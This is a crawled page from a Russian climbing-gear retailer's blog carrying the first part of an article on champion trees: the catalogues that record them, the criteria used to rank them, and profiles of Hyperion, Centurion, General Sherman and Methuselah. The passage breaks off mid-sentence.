

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petzl.ru/article/tree-chams-expeditions
body_size: 21874
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru">
<head>
    <title>Исследовательские экспедиции по поиску деревьев-чемпионов  |  Статьи | PETZL</title>
    <meta name="Description" content="Не секрет, что деревья живут в несколько раз дольше человека, и их возраст нередко превышает сотни лет.  Их эволюционный путь занял от 100-200 миллионов лет. За это время они научились обеспечивать себя питанием, поднявшись высоко над землей к солнцу...">
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="087ec473e863bf1c" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="Petzl">
    <meta name="author" content="Petzl">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self' *.tiktokcdn.com *.alpindustria.ru *.google.com *.youtube.com *.vimeo.com *.vimeocdn.com *.gstatic.com;style-src blob: 'self' 'unsafe-inline' cdn.jsdelivr.net *.tiktokcdn.com yastatic.net api-maps.yandex.ru *.yandex.ru *.yandex.com;script-src 'self' cdn.jsdelivr.net js-collector.icewood.net/js/collector.min.js *.tiktokcdn.com *.tiktok.com *.google-analytics.com *.google.com *.gstatic.com *.doubleclick.net *.googletagmanager.com api-maps.yandex.ru *.maps.yandex.net yastatic.net mc.yandex.ru mc.yandex.com 'unsafe-inline' 'unsafe-eval';connect-src 'self' *.icewood.net *.ibytedtos.com *.doubleclick.net *.google.com *.google-analytics.com yandex.ru *.yandex.ru yandex.net *.yandex.net wss://mc.yandex.ru wss://mc.yandex.com mc.yandex.com yastatic.net;child-src 'self' *.tiktokcdn.com *.tiktok.com *.google.com *.youtube.com *.vimeo.com *.vimeocdn.com yandex.ru api-maps.yandex.ru mc.yandex.ru mc.yandex.com vkvideo.ru vk.com rutube.ru;worker-src 'self' yastatic.net blob: data:;img-src * data: *">
<meta property="og:title" content="Исследовательские экспедиции по поиску деревьев-чемпионов  |  Статьи | PETZL" />
<meta property="og:description" content="Не секрет, что деревья живут в несколько раз дольше человека, и их возраст нередко превышает сотни лет.  Их эволюционный путь занял от 100-200 миллионов лет. За это время они научились обеспечивать себя питанием, поднявшись высоко над землей к солнцу..." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://petzl.ru/blog/tree-chams-expeditions" />
<meta property="og:image" content="https://petzl.ru/UserFiles/images/b/article_1622_1668576785.jpg" />
<meta name="apple-mobile-web-app-title" content="PETZL">
<meta name="application-name" content="PETZL">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta name="yandex-tableau-widget" content="logo=https://petzl.ru/img/logo.png, color=#ffffff"/>
<meta name="facebook-domain-verification" content="ywus16bccqhfybr4ljif0rphyxhakq" />
<link rel="stylesheet" href="/css/main.css?ver=0.1.26">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
<link rel="manifest" crossorigin="use-credentials" href="/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#000000">
<!-- Yandex.Metrika counter -->
<script>
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

ym(66434707, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
});
</script>
<!-- /Yandex.Metrika counter -->
</head>
<body>
    <!-- Yandex.Metrika counter noscript-->
<noscript><div><img src="https://mc.yandex.ru/watch/66434707" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter noscript -->
    <header>
    <div class="topbar">
        <div class="container">
            <div class="first-level">
                <div class="shops-name"></div>
                <div class="second-level">
                    <a href="/discount">Дисконтная программа</a>
                    <a href="/dostavka">Доставка и оплата</a>
                    <a href="/petzl_shop">Магазин в Москве</a>
                    <a href="/contacts">Контакты</a>
                </div>
            </div>
        </div>
    </div>

    <div class="middlebar">
        <div class="container">
            <div class="first-level">

                <div class="hamburger-btn" data-hide-button-for="mobile-main-menu">
                    <img class="first-line" src="/images/hamburger-line.svg"/>
                    <img class="second-line" src="/images/hamburger-line.svg"/>
                </div>

                <a class="logo-container" href="/">
                    <img alt="Petzl Россия" class="logo-img" src="/images/mainlogo_full.svg" />
                </a>

                <form class="search-field" action="/search" method="get">
                    <img alt="Поиск" class="magnifier-icon" src="/images/magnifier-icon.svg" />
                    <input autocomplete="off" type="text" class="search-input-word" name="word" placeholder="Название, артикул, код товара..."/>
                    <button class="btn search-input" type="submit">Поиск</button>
                    <div class="search-results"></div>
                </form>

                <div class="mini-contacts-in-middle-bar">
                    <div class="mini-contacts">
                        <a class="btn-ozon" target="_blank" href="https://www.ozon.ru/seller/petzl-shop-1170692" style="background-image: url(/images/ozon.png)"></a>
                        <a class="round-btn" target="_blank" href="https://api.whatsapp.com/send?phone=74951347446&text=&source=&data=" style="background-image: url(/images/whatsapp-icon.svg)"></a>
                        <a class="round-btn" href="tel:+74951347446" style="background-image: url(/images/phone-icon.svg)"></a>
                        <a class="round-btn" target="_blank" href="https://t.me/+79936113726" style="background-image: url(/images/social/telegram-gray.svg)"></a>
                        <div class="phone-and-worktime">
                            <div class="phone-text">8 495 134 74 46</div>
                            <div class="worktime-text">Интернет-магазин 10:00 - 20:00</div>
                        </div>
                    </div>
                </div>

                <div class="personal-menu">
                    <div id="basket-button" class="icon-btn">
                        <img class="img-icon-btn-basket" src="/images/bug-icon.svg" />
                        <div class="btn-counter" style="display: none;">0</div>
                        <div class="overlay_basket"></div>
                        <div class="mini-basket-menu">
                            <div class="mini-basket-header">Ваша корзина</div>
<hr />
<div class="mini-basket-content">
    Тут пусто. Вообще ничего нет.
    <div class="mini-basket-buttons">
        <button class="btn transp-gray-btn mini-basket-later-button">К ПОКУПКАМ</button>
    </div>
</div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-search-field">
                <img alt="Корзина" class="magnifier-icon" src="/images/magnifier-icon.svg" />
                <form action="/search" method="get">
                    <input class="search-input-word" name="word" type="text" placeholder="Искать..."/>
                </form>
                <div class="search-results search-results--visible"></div>
            </div>
        </div>
    </div>

    <div class="navbar">
        <div class="container">
            <div class="first-level">
                <div class="navbar-menu">
                                        <div class="navbar-element parent">
                        <a href="/sport">Спорт</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/sport/harnesses">
                                <img class="preview" src="/UserFiles/catalog/160_small_1738833625.jpg">
                                <div class="title">Страховочные системы</div>
                            </a>
                                                        <a class="category" href="/sport/helmets">
                                <img class="preview" src="/UserFiles/catalog/168_small_1502814746.png">
                                <div class="title">Каски</div>
                            </a>
                                                        <a class="category" href="/sport/belaydev_descend">
                                <img class="preview" src="/UserFiles/catalog/172_small_1502814860.png">
                                <div class="title">Спусковые и страховочные устройства</div>
                            </a>
                                                        <a class="category" href="/sport/carabiners">
                                <img class="preview" src="/UserFiles/catalog/71_small_1502814966.png">
                                <div class="title">Карабины и оттяжки</div>
                            </a>
                                                        <a class="category" href="/sport/ascenders">
                                <img class="preview" src="/UserFiles/catalog/70_small_1502815142.png">
                                <div class="title">Зажимы</div>
                            </a>
                                                        <a class="category" href="/sport/pulleys">
                                <img class="preview" src="/UserFiles/catalog/64_small_1502815264.png">
                                <div class="title">Блоки, ролики</div>
                            </a>
                                                        <a class="category" href="/sport/ice_axes">
                                <img class="preview" src="/UserFiles/catalog/65_small_1502815028.png">
                                <div class="title">Ледорубы и ледовые инструменты</div>
                            </a>
                                                        <a class="category" href="/sport/crampons">
                                <img class="preview" src="/UserFiles/catalog/63_small_1502815065.png">
                                <div class="title">Кошки</div>
                            </a>
                                                        <a class="category" href="/sport/ice_screw">
                                <img class="preview" src="/UserFiles/catalog/75_small_1502815414.png">
                                <div class="title">Ледобуры</div>
                            </a>
                                                        <a class="category" href="/sport/anchors">
                                <img class="preview" src="/UserFiles/catalog/560_small_1503309906.png">
                                <div class="title">Крючья, шлямбурное оборудование, ИТО</div>
                            </a>
                                                        <a class="category" href="/sport/samostrah">
                                <img class="preview" src="/UserFiles/catalog/559_small_1502815352.png">
                                <div class="title">Петли и самостраховки</div>
                            </a>
                                                        <a class="category" href="/sport/packs">
                                <img class="preview" src="/UserFiles/catalog/232_small_1502815603.png">
                                <div class="title">Рюкзаки и транспортные мешки</div>
                            </a>
                                                        <a class="category" href="/sport/dinamic_ropes">
                                <img class="preview" src="/UserFiles/catalog/570_small_1502814557.png">
                                <div class="title">Веревки и репшнуры</div>
                            </a>
                                                        <a class="category" href="/sport/accessories">
                                <img class="preview" src="/UserFiles/catalog/229_small_1502815540.png">
                                <div class="title">Аксессуары</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/professional">Промальп</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/professional/ws_harness">
                                <img class="preview" src="/UserFiles/catalog/262_small_1503314026.png">
                                <div class="title">Страховочные и удерживающие привязи</div>
                            </a>
                                                        <a class="category" href="/professional/descenders">
                                <img class="preview" src="/UserFiles/catalog/288_small_1503314079.png">
                                <div class="title">Спусковые устройства</div>
                            </a>
                                                        <a class="category" href="/professional/fall_arresters">
                                <img class="preview" src="/UserFiles/catalog/684_small_1530192160.jpg">
                                <div class="title">Мобильные страховочные устройства</div>
                            </a>
                                                        <a class="category" href="/professional/Pro-Helmets">
                                <img class="preview" src="/UserFiles/catalog/553_small_1503314112.png">
                                <div class="title">Каски защитные</div>
                            </a>
                                                        <a class="category" href="/professional/ws_pulleys">
                                <img class="preview" src="/UserFiles/catalog/354_small_1503314158.png">
                                <div class="title">Блоки и полиспасты</div>
                            </a>
                                                        <a class="category" href="/professional/ws_carabiners">
                                <img class="preview" src="/UserFiles/catalog/315_small_1503314195.png">
                                <div class="title">Карабины и соединительные элементы</div>
                            </a>
                                                        <a class="category" href="/professional/ws_rope_clamps">
                                <img class="preview" src="/UserFiles/catalog/319_small_1503314224.png">
                                <div class="title">Веревочные зажимы</div>
                            </a>
                                                        <a class="category" href="/professional/ropes">
                                <img class="preview" src="/UserFiles/catalog/433_small_1503314257.png">
                                <div class="title">Канаты, шнуры, ГАЛ</div>
                            </a>
                                                        <a class="category" href="/professional/ws_anchors">
                                <img class="preview" src="/UserFiles/catalog/366_small_1503314284.png">
                                <div class="title">Анкерные устройства</div>
                            </a>
                                                        <a class="category" href="/professional/lanyards">
                                <img class="preview" src="/UserFiles/catalog/285_small_1503314310.png">
                                <div class="title">Страховочные и удерживающие стропы</div>
                            </a>
                                                        <a class="category" href="/professional/ws_bags">
                                <img class="preview" src="/UserFiles/catalog/371_small_1503314333.png">
                                <div class="title">Транспортные мешки и аксессуары</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/headlamps">Фонари</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/headlamps/sport">
                                <img class="preview" src="/UserFiles/catalog/838_small_1720068411.jpg">
                                <div class="title">Для спорта и отдыха</div>
                            </a>
                                                        <a class="category" href="/headlamps/professional">
                                <img class="preview" src="/UserFiles/catalog/842_small_1720070878.jpg">
                                <div class="title">Для работы</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="/activity">Подборки</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/activity/climbing-gyms">
                                <img class="preview" src="/UserFiles/catalog/776_small_1652873573.jpg">
                                <div class="title">Для скалодромов</div>
                            </a>
                                                        <a class="category" href="/activity/parks">
                                <img class="preview" src="/UserFiles/catalog/778_small_1652873757.jpg">
                                <div class="title">Для веревочных парков</div>
                            </a>
                                                        <a class="category" href="/activity/canyon-gear">
                                <img class="preview" src="/UserFiles/catalog/779_small_1652873988.jpg">
                                <div class="title">Для каньонинга</div>
                            </a>
                                                        <a class="category" href="/activity/via-ferrata">
                                <img class="preview" src="/UserFiles/catalog/800_small_1652874235.jpg">
                                <div class="title">Для виа феррата</div>
                            </a>
                                                        <a class="category" href="/activity/tactical-gear">
                                <img class="preview" src="/UserFiles/catalog/780_small_1652874378.jpg">
                                <div class="title">Тактическое снаряжение</div>
                            </a>
                                                    </div>
                                            </div>
                                        <div class="navbar-element">
                        <a href="/blog">Блог</a>
                                            </div>
                                        <div class="navbar-element parent">
                        <a href="#">Техническая информация</a>
                                                <div class="menu-categories">
                                                        <a class="category" href="/siz">
                                <img class="preview" src="/images/menu/siz.jpg">
                                <div class="title">Проверка СИЗ</div>
                            </a>
                                                        <a class="category" href="/pdf_cats">
                                <img class="preview" src="/images/menu/catalog.jpg">
                                <div class="title">Каталоги</div>
                            </a>
                                                        <a class="category" href="/certification">
                                <img class="preview" src="/images/menu/sertificate.jpg">
                                <div class="title">Сертификаты</div>
                            </a>
                                                        <a class="category" href="/service">
                                <img class="preview" src="/images/menu/service.jpg">
                                <div class="title">Сервисный центр</div>
                            </a>
                                                        <a class="category" href="/quality">
                                <img class="preview" src="/images/menu/quality.jpg">
                                <div class="title">Вопросы по качеству</div>
                            </a>
                                                        <a class="category" href="/contacts#feedback">
                                <img class="preview" src="/images/menu/feedback.jpg">
                                <div class="title">Задать вопрос</div>
                            </a>
                                                        <a class="category" href="/discontinued">
                                <img class="preview" src="/images/menu/discontinued.jpg">
                                <div class="title">Архив товаров</div>
                            </a>
                                                    </div>
                                            </div>
                                    </div>
            </div>
        </div>

        <div class="navbar-submenu">
            <div class="submenu-goods-categories">
            </div>
        </div>
    </div>

    <div class="mobile-navbar">
        <div class="hiding-container" style="height: 0px;"><div id="mobile-main-menu" class="mobile-submenu">
                <div class="main-categories-list">
                                                        <div class="main-category parent" data-hide-button-for="category_1">
                        <div class="main-title">Спорт</div>
                        <div id="category_1" class="categories-list">
                                                    <a class="category" href="/sport/harnesses">
                                <img class="icon" src="/UserFiles/catalog/160_small_1738833625.jpg" />
                                <div class="title">Страховочные системы</div>
                            </a>
                                                    <a class="category" href="/sport/helmets">
                                <img class="icon" src="/UserFiles/catalog/168_small_1502814746.png" />
                                <div class="title">Каски</div>
                            </a>
                                                    <a class="category" href="/sport/belaydev_descend">
                                <img class="icon" src="/UserFiles/catalog/172_small_1502814860.png" />
                                <div class="title">Спусковые и страховочные устройства</div>
                            </a>
                                                    <a class="category" href="/sport/carabiners">
                                <img class="icon" src="/UserFiles/catalog/71_small_1502814966.png" />
                                <div class="title">Карабины и оттяжки</div>
                            </a>
                                                    <a class="category" href="/sport/ascenders">
                                <img class="icon" src="/UserFiles/catalog/70_small_1502815142.png" />
                                <div class="title">Зажимы</div>
                            </a>
                                                    <a class="category" href="/sport/pulleys">
                                <img class="icon" src="/UserFiles/catalog/64_small_1502815264.png" />
                                <div class="title">Блоки, ролики</div>
                            </a>
                                                    <a class="category" href="/sport/ice_axes">
                                <img class="icon" src="/UserFiles/catalog/65_small_1502815028.png" />
                                <div class="title">Ледорубы и ледовые инструменты</div>
                            </a>
                                                    <a class="category" href="/sport/crampons">
                                <img class="icon" src="/UserFiles/catalog/63_small_1502815065.png" />
                                <div class="title">Кошки</div>
                            </a>
                                                    <a class="category" href="/sport/ice_screw">
                                <img class="icon" src="/UserFiles/catalog/75_small_1502815414.png" />
                                <div class="title">Ледобуры</div>
                            </a>
                                                    <a class="category" href="/sport/anchors">
                                <img class="icon" src="/UserFiles/catalog/560_small_1503309906.png" />
                                <div class="title">Крючья, шлямбурное оборудование, ИТО</div>
                            </a>
                                                    <a class="category" href="/sport/samostrah">
                                <img class="icon" src="/UserFiles/catalog/559_small_1502815352.png" />
                                <div class="title">Петли и самостраховки</div>
                            </a>
                                                    <a class="category" href="/sport/packs">
                                <img class="icon" src="/UserFiles/catalog/232_small_1502815603.png" />
                                <div class="title">Рюкзаки и транспортные мешки</div>
                            </a>
                                                    <a class="category" href="/sport/dinamic_ropes">
                                <img class="icon" src="/UserFiles/catalog/570_small_1502814557.png" />
                                <div class="title">Веревки и репшнуры</div>
                            </a>
                                                    <a class="category" href="/sport/accessories">
                                <img class="icon" src="/UserFiles/catalog/229_small_1502815540.png" />
                                <div class="title">Аксессуары</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_2">
                        <div class="main-title">Промальп</div>
                        <div id="category_2" class="categories-list">
                                                    <a class="category" href="/professional/ws_harness">
                                <img class="icon" src="/UserFiles/catalog/262_small_1503314026.png" />
                                <div class="title">Страховочные и удерживающие привязи</div>
                            </a>
                                                    <a class="category" href="/professional/descenders">
                                <img class="icon" src="/UserFiles/catalog/288_small_1503314079.png" />
                                <div class="title">Спусковые устройства</div>
                            </a>
                                                    <a class="category" href="/professional/fall_arresters">
                                <img class="icon" src="/UserFiles/catalog/684_small_1530192160.jpg" />
                                <div class="title">Мобильные страховочные устройства</div>
                            </a>
                                                    <a class="category" href="/professional/Pro-Helmets">
                                <img class="icon" src="/UserFiles/catalog/553_small_1503314112.png" />
                                <div class="title">Каски защитные</div>
                            </a>
                                                    <a class="category" href="/professional/ws_pulleys">
                                <img class="icon" src="/UserFiles/catalog/354_small_1503314158.png" />
                                <div class="title">Блоки и полиспасты</div>
                            </a>
                                                    <a class="category" href="/professional/ws_carabiners">
                                <img class="icon" src="/UserFiles/catalog/315_small_1503314195.png" />
                                <div class="title">Карабины и соединительные элементы</div>
                            </a>
                                                    <a class="category" href="/professional/ws_rope_clamps">
                                <img class="icon" src="/UserFiles/catalog/319_small_1503314224.png" />
                                <div class="title">Веревочные зажимы</div>
                            </a>
                                                    <a class="category" href="/professional/ropes">
                                <img class="icon" src="/UserFiles/catalog/433_small_1503314257.png" />
                                <div class="title">Канаты, шнуры, ГАЛ</div>
                            </a>
                                                    <a class="category" href="/professional/ws_anchors">
                                <img class="icon" src="/UserFiles/catalog/366_small_1503314284.png" />
                                <div class="title">Анкерные устройства</div>
                            </a>
                                                    <a class="category" href="/professional/lanyards">
                                <img class="icon" src="/UserFiles/catalog/285_small_1503314310.png" />
                                <div class="title">Страховочные и удерживающие стропы</div>
                            </a>
                                                    <a class="category" href="/professional/ws_bags">
                                <img class="icon" src="/UserFiles/catalog/371_small_1503314333.png" />
                                <div class="title">Транспортные мешки и аксессуары</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_3">
                        <div class="main-title">Фонари</div>
                        <div id="category_3" class="categories-list">
                                                    <a class="category" href="/headlamps/sport">
                                <img class="icon" src="/UserFiles/catalog/838_small_1720068411.jpg" />
                                <div class="title">Для спорта и отдыха</div>
                            </a>
                                                    <a class="category" href="/headlamps/professional">
                                <img class="icon" src="/UserFiles/catalog/842_small_1720070878.jpg" />
                                <div class="title">Для работы</div>
                            </a>
                                                </div>
                    </div>
                                                                            <div class="main-category parent" data-hide-button-for="category_7">
                        <div class="main-title">Подборки</div>
                        <div id="category_7" class="categories-list">
                                                    <a class="category" href="/activity/climbing-gyms">
                                <img class="icon" src="/UserFiles/catalog/776_small_1652873573.jpg" />
                                <div class="title">Для скалодромов</div>
                            </a>
                                                    <a class="category" href="/activity/parks">
                                <img class="icon" src="/UserFiles/catalog/778_small_1652873757.jpg" />
                                <div class="title">Для веревочных парков</div>
                            </a>
                                                    <a class="category" href="/activity/canyon-gear">
                                <img class="icon" src="/UserFiles/catalog/779_small_1652873988.jpg" />
                                <div class="title">Для каньонинга</div>
                            </a>
                                                    <a class="category" href="/activity/via-ferrata">
                                <img class="icon" src="/UserFiles/catalog/800_small_1652874235.jpg" />
                                <div class="title">Для виа феррата</div>
                            </a>
                                                    <a class="category" href="/activity/tactical-gear">
                                <img class="icon" src="/UserFiles/catalog/780_small_1652874378.jpg" />
                                <div class="title">Тактическое снаряжение</div>
                            </a>
                                                </div>
                    </div>
                                                                            <a class="main-category" href="/blog">
                        <div class="main-title">Блог</div>
                    </a>
                                                                            <div class="main-category parent" data-hide-button-for="category_-1">
                        <div class="main-title">Техническая информация</div>
                        <div id="category_-1" class="categories-list">
                                                    <a class="category" href="/siz">
                                <img class="icon" src="/images/menu/siz.jpg" />
                                <div class="title">Проверка СИЗ</div>
                            </a>
                                                    <a class="category" href="/pdf_cats">
                                <img class="icon" src="/images/menu/catalog.jpg" />
                                <div class="title">Каталоги</div>
                            </a>
                                                    <a class="category" href="/certification">
                                <img class="icon" src="/images/menu/sertificate.jpg" />
                                <div class="title">Сертификаты</div>
                            </a>
                                                    <a class="category" href="/service">
                                <img class="icon" src="/images/menu/service.jpg" />
                                <div class="title">Сервисный центр</div>
                            </a>
                                                    <a class="category" href="/quality">
                                <img class="icon" src="/images/menu/quality.jpg" />
                                <div class="title">Вопросы по качеству</div>
                            </a>
                                                    <a class="category" href="/contacts#feedback">
                                <img class="icon" src="/images/menu/feedback.jpg" />
                                <div class="title">Задать вопрос</div>
                            </a>
                                                    <a class="category" href="/discontinued">
                                <img class="icon" src="/images/menu/discontinued.jpg" />
                                <div class="title">Архив товаров</div>
                            </a>
                                                </div>
                    </div>
                                                    </div>

                <div class="mini-contacts-in-mobile-menu">
                    <div class="mini-contacts">
                        <a class="btn-ozon" target="_blank" href="https://www.ozon.ru/seller/petzl-shop-1170692" style="background-image: url(/images/ozon.png)"></a>
                        <a class="round-btn" target="_blank" href="https://api.whatsapp.com/send?phone=74951347446&text=&source=&data=" style="background-image: url(/images/whatsapp-icon.svg)"></a>
                        <a class="round-btn" href="tel:+74951347446" style="background-image: url(/images/phone-icon.svg)"></a>
                        <a class="round-btn" target="_blank" href="https://t.me/+79936113726" style="background-image: url(/images/social/telegram-gray.svg)"></a>
                        <div class="phone-and-worktime">
                            <div class="phone-text">8 495 134 74 46</div>
                            <div class="worktime-text">Интернет-магазин 10:00 - 20:00</div>
                        </div>
                    </div>
                </div>
                <div class="mobile-menu-options">
                    <a href="/dostavka">Доставка и оплата</a>
                    <a href="/discount">Дисконтная программа</a>
                    <a href="/contacts">Связаться с нами</a>
                </div>
            </div>
        </div>
    </div>
</header>    <main>
    <div class="breadcrumbs">
    <div class="container">
        <div class="desktop">
            <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/">
                        <span itemprop="name">Главная</span>
                    </a>
                    <meta itemprop="position" content="0" />
                </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/blog">
                        <span itemprop="name">Новости и статьи</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a itemprop="item" href="/blog/tree-chams-expeditions">
                        <span itemprop="name">Исследовательские экспедиции по поиску деревьев-чемпионов</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                            </ol>
        </div>
        <div class="mobile">
            <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a href="/blog"><span itemprop="name">Назад</span></a>
                    <meta itemprop="position" content="1" />
                </li>
            </ol>
        </div>
    </div>
</div><div class="container">
    <div class="common-padding article-container">
        <p>14 ноября 2022</p>
        <h1>Исследовательские экспедиции по поиску деревьев-чемпионов</h1>
        <p><p><strong>Часть 1</strong></p>

<p><img alt="Экспедиции по поиску деревьев" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-1-min.jpg" /></p>

<p>Не секрет, что деревья живут в несколько раз дольше человека, и их возраст нередко превышает сотни лет.&nbsp; Их эволюционный путь занял от 100-200 миллионов лет. За это время они научились обеспечивать себя питанием, поднявшись высоко над землей к солнцу, формировать прочный скелет и внешнюю защиту, общаться и взаимодействовать друг с другом, сохранять свой вид так надежно, что ни один катаклизм не смог их уничтожить. В их истории были и обледенение и опустошающие пожары и падения комет, повлекшие радикальную смену климата. Деревья мигрировали из одного региона в другой, приспосабливались, вырабатывали новые свойства, но неустанно все это время формировали уникальную атмосферу, насыщая ее кислородом и потребляя углекислый газ. Наследие древнейших лесов, карбонового периода мы не задумываясь заливаем в бак автомобиля, топим доменные печи или готовим себе обед на газовой плите. Только благодаря деревьям все живое на земле способно дышать.</p>

<p>Некоторые представители донесли до нашего времени дух веков и неспроста оставшихся Гигантов называют, с уважением, именем собственным. Учёные установили, что на планете существует около пятидесяти деревьев, возраст которых превышает тысячелетний рубеж. Наверняка таких растений&nbsp; значительно больше, поскольку многие из них находятся в труднодоступной местности, а поисками занимаются сравнительно мало энтузиастов.</p>

<h3>Самые-самые (Champion Trees)</h3>

<p>В мире существует множество каталогов достопримечательных деревьев. Примерами подобных списков является базы данных, поддерживаемая исследователями из проекта <a href="http://rmtrr.org/oldlist.htm" rel="nofollow" target="_blank">Rocky Mountain Tree-Ring</a> или <a href="http://www.monumentaltrees.com/" rel="nofollow" target="_blank">Monumental Trees</a>. В России наиболее авторитетным проектом, на наш взгляд, является <a href="http://rosdrevo.ru" rel="nofollow" target="_blank">Национальный реестр старовозрастных деревьев</a>. &nbsp;</p>

<p>Критерии оценки выдающихся характеристик различают следующие:</p>

<ul>
	<li>самые высокие из живущих</li>
	<li>самые высокие по замерам после сруба</li>
	<li>рекордный объем древесины</li>
	<li>рекордный охват ствола (CBH)</li>
	<li>площадь кроны</li>
	<li>рекордный возраст</li>
	<li>имеющие самые длинные и глубокие корни</li>
	<li>имеющие толщину скелетных ветвей</li>
	<li>имеющие толщина коры</li>
	<li>имеющие самые большие цветки</li>
	<li>имеющие самые большие листья</li>
</ul>

<p>Рейтинг из самых высоких деревьев на планете Земля возглавляют растения из рода секвой. Этот вид отличается большой продолжительностью жизни &ndash; более 2 тысяч лет. Отдельные экземпляры нередко достигают высоты в 110 метров и больше. Название возникло по предложению австрийского ученого Штефана Эндлихера. По одной из версий, в имени растения увековечен вождь индейского племени чероки Джорж Гесс или Секвойя, создавший индейскую азбуку и основавший газету на национальном языке.</p>

<p><strong>Гиперион</strong> (Hyperion, лат. Sequoia Sempervirens)</p>

<p>Самое высокое из известных деревьев в мире. Измеренная высота его 115,6 м, дальнейший рост приостановлен дятлами, повредившими ствол у верхушки. Из-за влажного климата местом естественного произрастания секвой стало Тихоокеанское побережье США, от Калифорнии до Орегона. Считается, что эти деревья существовали здесь в течение последних 20 миллионов лет, а на Земле появились не менее 160 миллионов лет назад. Гиперион был обнаружен в августе 2006, натуралистом Крисом Аткинсом и Майклом Тейлором. Биолог Стивен Силлетт определил возраст Гипериона в 600 лет, по другим оценкам его возраст 700-800 лет.</p>

<p><img alt="Гиперион (Hyperion, лат. Sequoia Sempervirens)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-2-min.jpg" /></p>

<p>&nbsp;</p>

<p><strong>Центурион </strong>(Centurion, лат. Eucalyptus regnans)</p>

<p>Самое высокое из всех цветковых растений по имени Центурион имеет высоту 100,5 метра (330 футов), обхват (CBH) более 12м. Признано вторым по высоте деревом в мире после секвойи и выше, чем ситхинская ель (Sitka spruce) и пихта Дугласа (Douglas fir). Центурион был обнаружен в августе 2008 года сотрудниками Лесного хозяйства Тасмании при анализе данных, полученных с помощью системы LiDAR.</p>

<p><img alt="Центурион (Centurion, лат. Eucalyptus regnans)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-3-min.jpg" /></p>

<p>&nbsp;</p>

<p><strong>Генерал Шерман</strong> (General Sherman, лат. Sequoiadendron Giganteum)</p>

<p>Представитель другого вида секвойи - Sequoiadendron Giganteum (Мамонтовое дерево), примечательно колоссальным объемом древесины. Наиболее известный экземпляр данного вида - Генерал Шерман - считается самым большим и самым тяжёлым живым организмом на планете. Он содержит 1487 м&sup3; древесины. Название вид получил из-за исполинских размеров и внешнего сходства его огромных свисающих ветвей с бивнями мамонта. Общая масса растения составляет около 2 000 тонн, высота достигает 84 метра, окружность ствола (CBH) 31.3м.</p>

<p><img alt="Генерал Шерман (General Sherman, лат. Sequoiadendron Giganteum)" src="https://petzl.ru/UserFiles/Image/Petzl/Articles/TreeCare/Trees/tr100500-4-min.jpg" /></p>

<p>&nbsp;</p>

<p><strong>Мафусаил</strong> (Methuselah, лат. Pinus longaeva)</p>

<p>Самым старым деревом в мире официально считается сосна остистая (Bristlecone Pine) Мафусаил, возраст которого составляет около 5 тыс. лет. Растет сосна на территории Национального леса Инио в Калифорнии. Точное местонахождение самого старого растения на земле сотрудники парка не разглашают, опасаясь наплыва туристов, из-за которого оно может погибнуть. Обнаружил его в 1957 году Эдмунд Шульман. В 2012 году Том Харлан завершил датировку и на вегетационный период 2012 года ему было 5062 года. Ученых не мог не заинтересовать тот факт, каким образом в столь неприхотливых условиях на протяжении нескольких тысячелетий способны существовать одни из старейших растений планеты. Оказалось, что эти удивительные творения сумели разработать самую настоящую стратегию выживания. Иглы этого вида сосны &ndash; долгожители: &laquo;живут&raquo; они от двадцати до тридцати лет, из-за чего у растений нет необходимости часто отращивать новые иголки, а значит, им удаётся экономить энергию. Иглы исполняют чрезвычайно важную функцию: они обеспечивают сосну стабильным фотосинтезом, которое дает ей возможность комфортно себя чувствовать в условиях сурового климата. Если растение повреждено стихией, то пострадавшие участки начинают постепенно отмирать, и не дают &laquo;болезни&raquo; распространиться дальше. В результате этого нетронутая часть дерева остаётся абсолютно здоровой &ndash; и оно имеет возможность продолжать своё существование. Древесина сосны остистой плотная и чрезвычайно смолистая &ndash; благодаря этому она не пропускает в середину дерева бактерии, грибки и вредных 